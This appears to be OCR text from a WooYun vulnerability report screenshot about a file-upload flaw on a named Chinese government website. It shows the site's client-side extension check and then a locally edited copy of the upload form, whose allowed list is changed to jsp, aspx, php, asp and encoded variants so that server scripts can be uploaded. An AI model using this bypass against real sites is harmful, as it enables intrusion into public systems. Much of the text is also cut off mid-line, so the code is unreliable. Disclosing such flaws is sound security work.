 WooYun.org | 自由平等的漏洞...
Upload Form
Loveing
http://www.nmggtt.gov.cn/nmgt/cms/web/file_upload.jsp?type=file&fieldname=attachment&viewext=true&t
请选择要上传的文件 注：地方特色图片的大小为760*160 图片新闻的图片为4：3的比例，长和宽都不要超过600为宜。
(允许的文件类型为zip|rar|txt|doc|xls|ppt|wmv|avi|mp3|rmvb|swf|pdf)
浏览...
提交
file_upload[2] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</form>
<script language="javascript">
function IsExt(url, opt){
var sTemp;
var b=false;
var s=opt.toUpperCase().split("|")
for (var i=0;i<s.length ;i++ ){
sTemp=url.substr(url.length
sTemp=sTemp.toUpperCase();
s[i]="."+s[i];
if (s[i]==sTemp){
b=true;
break;
}
}
return b;
}
var sAllowExt = "zip|rar|txt|doc|xls|ppt|w
function CheckUploadForm() {
表单认证
if (!IsExt(document.myform.uploadf
alert("不允许上传此文件")
return false;
}
var isDimension=document.all.IsDim
if(isDimension!=null && isDimensio
myform.action+="&IsDimensi
}
var picWidth=document.all.PicWidth
if(picWidth!=null){
1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</span>
<form action="http://www.nmggtt.gov.cn/nmgt/cms/web/file_upload.jsp?
action=save&type=file&fieldname=attachment&table=p_web&category=xf&info=2012
method="post" name="myform" enctype="multipart/form-data" onsubmit="return C
<input type="file" name="uploadfile" size="1" style="width:500" onChange="ori
<input type="hidden" name="originalfile" value="">
<br>
<input type="submit" value="提交">
</form>
<script language="javascript">
function IsExt(url, opt){
var sTemp;
var b=false;
var s=opt.toUpperCase().split("|");
for (var i=0;i<s.length ;i++ ){
sTemp=url.substr(url.length-s[i].length-1);
sTemp=sTemp.toUpperCase();
s[i]="."+s[i];
if (s[i]==sTemp){
b=true;
break;
}
}
return b;
}
var sAllowExt = "jsp|aspx|php|asp|%6A%73%70|jsp |jsp |js p| jsp|%2Ejsp";
function CheckUploadForm() {
if (!IsExt(document.myform.uploadfile.value,sAllowExt)){
www.wooyun.org